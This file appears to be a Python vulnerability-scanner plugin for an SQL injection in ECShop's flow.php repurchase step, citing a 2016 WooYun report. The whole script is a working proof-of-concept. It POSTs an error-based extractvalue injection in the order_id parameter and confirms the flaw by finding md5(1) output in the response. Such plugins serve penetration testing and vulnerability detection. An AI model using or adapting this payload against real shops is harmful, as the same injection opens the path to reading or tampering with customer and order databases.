 #!/usr/bin/python
#-*- encoding:utf-8 -*-
#title:ecshop最新版sql注入
#author: 404
#ref:http://www.wooyun.org/bugs/wooyun-2016-0212882
def assign(service, arg):
    if service == fingerprint.esshop:
        return True, arg
def audit(arg):
    payload = "flow.php?step=repurchase"
    url = arg + payload
    post="order_id=1%20or%20extractvalue(1,concat(0x7e,md5(1)))%20or%2011#"
    code, head, res, _url, log= hackhttp.http(url,post)
    if code==200 and 'c4ca4238a0b923820dcc509a6f75849' in res:
        security_hole(url,log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.esshop, "http://127.0.0.1/")[1])